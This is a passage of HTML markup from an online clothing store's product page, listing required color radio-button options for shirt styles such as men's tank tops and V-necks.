	<input type="radio" id="tmcp_choice_6_5_47696eeaf639bfd" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_5"><span class="tc-label-wrap tmhexcolor_6-5-47696eeaf639bfd"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_6_48696eeaf639d6a">
	<input type="radio" id="tmcp_choice_6_6_48696eeaf639d6a" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_6"><span class="tc-label-wrap tmhexcolor_6-6-48696eeaf639d6a"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_7_49696eeaf639ee1">
	<input type="radio" id="tmcp_choice_6_7_49696eeaf639ee1" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_7"><span class="tc-label-wrap tmhexcolor_6-7-49696eeaf639ee1"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_8_50696eeaf63a04c">
	<input type="radio" id="tmcp_choice_6_8_50696eeaf63a04c" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Carolina_8"><span class="tc-label-wrap tmhexcolor_6-8-50696eeaf63a04c"><span class="tmhexcolorimage radio-image" alt="Carolina" ></span><span class="tc-label radio-image-label">Carolina</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_9_51696eeaf63a335">
	<input type="radio" id="tmcp_choice_6_9_51696eeaf63a335" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_9"><span class="tc-label-wrap tmhexcolor_6-9-51696eeaf63a335"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_10_52696eeaf63a56e">
	<input type="radio" id="tmcp_choice_6_10_52696eeaf63a56e" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Pink_10"><span class="tc-label-wrap tmhexcolor_6-10-52696eeaf63a56e"><span class="tmhexcolorimage radio-image" alt="Light Pink" ></span><span class="tc-label radio-image-label">Light Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_11_53696eeaf63a799">
	<input type="radio" id="tmcp_choice_6_11_53696eeaf63a799" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish Green_11"><span class="tc-label-wrap tmhexcolor_6-11-53696eeaf63a799"><span class="tmhexcolorimage radio-image" alt="Irish Green" ></span><span class="tc-label radio-image-label">Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_12_54696eeaf63a9bf">
	<input type="radio" id="tmcp_choice_6_12_54696eeaf63a9bf" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_12"><span class="tc-label-wrap tmhexcolor_6-12-54696eeaf63a9bf"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_13_55696eeaf63ac58">
	<input type="radio" id="tmcp_choice_6_13_55696eeaf63ac58" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_13"><span class="tc-label-wrap tmhexcolor_6-13-55696eeaf63ac58"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_14_56696eeaf63aea1">
	<input type="radio" id="tmcp_choice_6_14_56696eeaf63aea1" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Gold_14"><span class="tc-label-wrap tmhexcolor_6-14-56696eeaf63aea1"><span class="tmhexcolorimage radio-image" alt="Gold" ></span><span class="tc-label radio-image-label">Gold</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_15_57696eeaf63b0f7">
	<input type="radio" id="tmcp_choice_6_15_57696eeaf63b0f7" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_15"><span class="tc-label-wrap tmhexcolor_6-15-57696eeaf63b0f7"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_16_58696eeaf63b347">
	<input type="radio" id="tmcp_choice_6_16_58696eeaf63b347" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Orange_16"><span class="tc-label-wrap tmhexcolor_6-16-58696eeaf63b347"><span class="tmhexcolorimage radio-image" alt="Orange" ></span><span class="tc-label radio-image-label">Orange</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e6e6.46252707"
	data-logic="{&quot;element&quot;:&quot;6930745750e6e6.46252707&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Tank%20Top&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Heather Grey_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;],&quot;Sport Grey_6&quot;:[&quot;&quot;],&quot;Purple_7&quot;:[&quot;&quot;],&quot;Forest Green_8&quot;:[&quot;&quot;],&quot;Orange_9&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Heather Grey_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;],&quot;Sport Grey_6&quot;:[&quot;&quot;],&quot;Purple_7&quot;:[&quot;&quot;],&quot;Forest Green_8&quot;:[&quot;&quot;],&quot;Orange_9&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Heather Grey_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;],&quot;Sport Grey_6&quot;:[&quot;&quot;],&quot;Purple_7&quot;:[&quot;&quot;],&quot;Forest Green_8&quot;:[&quot;&quot;],&quot;Orange_9&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_7 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_0_59696eeaf63b73f">
	<input type="radio" id="tmcp_choice_7_0_59696eeaf63b73f" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_7-0-59696eeaf63b73f"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_1_60696eeaf63b9a6">
	<input type="radio" id="tmcp_choice_7_1_60696eeaf63b9a6" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_1"><span class="tc-label-wrap tmhexcolor_7-1-60696eeaf63b9a6"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_2_61696eeaf63bc1e">
	<input type="radio" id="tmcp_choice_7_2_61696eeaf63bc1e" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_2"><span class="tc-label-wrap tmhexcolor_7-2-61696eeaf63bc1e"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_3_62696eeaf63bdb7">
	<input type="radio" id="tmcp_choice_7_3_62696eeaf63bdb7" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Heather Grey_3"><span class="tc-label-wrap tmhexcolor_7-3-62696eeaf63bdb7"><span class="tmhexcolorimage radio-image" alt="Heather Grey" ></span><span class="tc-label radio-image-label">Heather Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_4_63696eeaf63bf2c">
	<input type="radio" id="tmcp_choice_7_4_63696eeaf63bf2c" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_4"><span class="tc-label-wrap tmhexcolor_7-4-63696eeaf63bf2c"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_5_64696eeaf63c0c9">
	<input type="radio" id="tmcp_choice_7_5_64696eeaf63c0c9" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_5"><span class="tc-label-wrap tmhexcolor_7-5-64696eeaf63c0c9"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_6_65696eeaf63c381">
	<input type="radio" id="tmcp_choice_7_6_65696eeaf63c381" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_6"><span class="tc-label-wrap tmhexcolor_7-6-65696eeaf63c381"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_7_66696eeaf63c5e3">
	<input type="radio" id="tmcp_choice_7_7_66696eeaf63c5e3" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_7"><span class="tc-label-wrap tmhexcolor_7-7-66696eeaf63c5e3"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_8_67696eeaf63c845">
	<input type="radio" id="tmcp_choice_7_8_67696eeaf63c845" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_8"><span class="tc-label-wrap tmhexcolor_7-8-67696eeaf63c845"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_9_68696eeaf63cb79">
	<input type="radio" id="tmcp_choice_7_9_68696eeaf63cb79" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Orange_9"><span class="tc-label-wrap tmhexcolor_7-9-68696eeaf63cb79"><span class="tmhexcolorimage radio-image" alt="Orange" ></span><span class="tc-label radio-image-label">Orange</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e6f8.54355397"
	data-logic="{&quot;element&quot;:&quot;6930745750e6f8.54355397&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20V-Neck&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Irish Green_3&quot;:[&quot;&quot;],&quot;Purple_4&quot;:[&quot;&quot;],&quot;Charcoal_5&quot;:[&quot;&quot;],&quot;Royal_6&quot;:[&quot;&quot;],&quot;Dark Heather_7&quot;:[&quot;&quot;],&quot;White_8&quot;:[&quot;&quot;],&quot;Sport Grey_9&quot;:[&quot;&quot;],&quot;Heather Irish Green_10&quot;:[&quot;&quot;],&quot;#7f64ae_11&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Irish Green_3&quot;:[&quot;&quot;],&quot;Purple_4&quot;:[&quot;&quot;],&quot;Charcoal_5&quot;:[&quot;&quot;],&quot;Royal_6&quot;:[&quot;&quot;],&quot;Dark Heather_7&quot;:[&quot;&quot;],&quot;White_8&quot;:[&quot;&quot;],&quot;Sport Grey_9&quot;:[&quot;&quot;],&quot;Heather Irish Green_10&quot;:[&quot;&quot;],&quot;#7f64ae_11&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Irish Green_3&quot;:[&quot;&quot;],&quot;Purple_4&quot;:[&quot;&quot;],&quot;Charcoal_5&quot;:[&quot;&quot;],&quot;Royal_6&quot;:[&quot;&quot;],&quot;Dark Heather_7&quot;:[&quot;&quot;],&quot;White_8&quot;:[&quot;&quot;],&quot;Sport Grey_9&quot;:[&quot;&quot;],&quot;Heather Irish Green_10&quot;:[&quot;&quot;],&quot;#7f64ae_11&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_8 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_0_69696eeaf63ce79">
	<input type="radio" id="tmcp_choice_8_0_69696eeaf63ce79" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_8-0-69696eeaf63ce79"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_1_70696eeaf63d0db">
	<input type="radio" id="tmcp_choice_8_1_70696eeaf63d0db" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_1"><span class="tc-label-wrap tmhexcolor_8-1-70696eeaf63d0db"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_2_71696eeaf63d33b">
	<input type="radio" id="tmcp_choice_8_2_71696eeaf63d33b" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_2"><span class="tc-label-wrap tmhexcolor_8-2-71696eeaf63d33b"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_3_72696eeaf63d4fd">
	<input type="radio" id="tmcp_choice_8_3_72696eeaf63d4fd" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish Green_3"><span class="tc-label-wrap tmhexcolor_8-3-72696eeaf63d4fd"><span class="tmhexcolorimage radio-image" alt="Irish Green" ></span><span class="tc-label radio-image-label">Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_4_73696eeaf63d8b2">
	<input type="radio" id="tmcp_choice_8_4_73696eeaf63d8b2" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_4"><span class="tc-label-wrap tmhexcolor_8-4-73696eeaf63d8b2"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_5_74696eeaf63db11">
	<input type="radio" id="tmcp_choice_8_5_74696eeaf63db11" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Charcoal_5"><span class="tc-label-wrap tmhexcolor_8-5-74696eeaf63db11"><span class="tmhexcolorimage radio-image" alt="Charcoal" ></span><span class="tc-label radio-image-label">Charcoal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_6_75696eeaf63dcc1">
	<input type="radio" id="tmcp_choice_8_6_75696eeaf63dcc1" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_6"><span class="tc-label-wrap tmhexcolor_8-6-75696eeaf63dcc1"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_7_76696eeaf63dee6">
	<input type="radio" id="tmcp_choice_8_7_76696eeaf63dee6" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_7"><span class="tc-label-wrap tmhexcolor_8-7-76696eeaf63dee6"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_8_77696eeaf63e095">
	<input type="radio" id="tmcp_choice_8_8_77696eeaf63e095" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_8"><span class="tc-label-wrap tmhexcolor_8-8-77696eeaf63e095"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_9_78696eeaf63e20a">
	<input type="radio" id="tmcp_choice_8_9_78696eeaf63e20a" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_9"><span class="tc-label-wrap tmhexcolor_8-9-78696eeaf63e20a"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_10_79696eeaf63e376">
